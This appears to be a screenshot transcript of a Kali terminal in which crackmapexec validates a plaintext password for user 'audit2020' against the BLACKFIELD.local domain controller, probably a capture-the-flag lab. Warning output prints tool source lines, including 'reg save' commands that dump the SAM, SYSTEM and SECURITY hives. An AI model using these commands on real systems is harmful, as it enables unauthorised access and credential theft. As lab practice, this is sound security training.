 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.10.10.192 -u audit2020 -p '123456789a!'
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p
'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{
'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c
 %TEMP%\{} & %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, sel
f.__batchFile, self.__batchFile)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\tem
p\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\wi
ndows\\temp\\SYSTEM")
SMB         10.10.10.192    445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC0
1) (domain:BLACKFIELD.local) (signing:True) (SMBv1:False)
SMB         10.10.10.192    445    DC01             [+] BLACKFIELD.local\audit2020:123456789a!
(kali㉿kali)-[~]